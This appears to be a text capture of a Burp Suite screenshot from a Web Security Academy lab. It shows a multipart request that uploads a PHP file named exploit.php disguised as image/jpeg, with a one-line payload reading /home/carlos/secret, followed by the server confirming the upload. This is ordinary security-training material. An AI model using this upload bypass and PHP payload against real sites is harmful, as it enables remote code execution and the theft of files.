 upload file ×
show file ×
+
Send
Cancel
< ▼
> ▼
Target: https://0a7700dc037243d1c025402900760030.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a7700dc037243d1c025402900760030.web-security-academy.net
3 Cookie: session=3rXAA9OguPgQwiYwZGIgPfnH79SYH3AH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------322339393315907978863923067591
9 Content-Length: 538
10 Origin: https://0a7700dc037243d1c025402900760030.web-security-academy.net
11 Referer: https://0a7700dc037243d1c025402900760030.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------322339393315907978863923067591
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------322339393315907978863923067591
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------322339393315907978863923067591
30 Content-Disposition: form-data; name="csrf"
31
32 qhSe72KLG7Mx1TQqXTw2FeIMnGuGj9fT
33 -----------------------------322339393315907978863923067591--
34
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 09:24:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>